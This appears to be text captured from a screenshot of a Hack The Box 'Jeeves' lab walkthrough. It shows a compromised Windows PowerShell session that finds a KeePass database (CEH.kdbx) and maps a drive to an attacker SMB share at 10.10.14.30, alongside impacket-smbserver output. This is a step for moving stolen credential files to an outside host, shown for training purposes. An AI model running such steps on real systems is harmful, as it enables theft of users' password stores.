 PS C:\Users\kohsuke\Desktop> cd ..
PS C:\Users\kohsuke> cd Documents
PS C:\Users\kohsuke\Documents> dir
Directory: C:\Users\kohsuke\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/18/2017 1:43 PM 2846 CEH.kdbx
PS C:\Users\kohsuke\Documents> New-PSDrive -Name "FollowOnTwitter" -PSProvider
"FileSystem" -Root "\\10.10.14.30\PleaseSubscribe"
sharePath path of the share to add
optional arguments:
-h, --help show this help message and exit
-comment COMMENT share's comment to display when asked for shares
-debug Turn DEBUG output ON
-smb2support SMB2 Support (experimental!)
root@ippSec:~/Documents/htb/boxes/jeeves/smb# impacket-smbserver PleaseSubscribe
`pwd`
Impacket v0.9.16-dev - Copyright 2002-2018 Core Security Technologies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[HTB] 0:openvpn 1:bash 2:PowerSploit* 3:nc- "ippSec" 09:57 18-May-18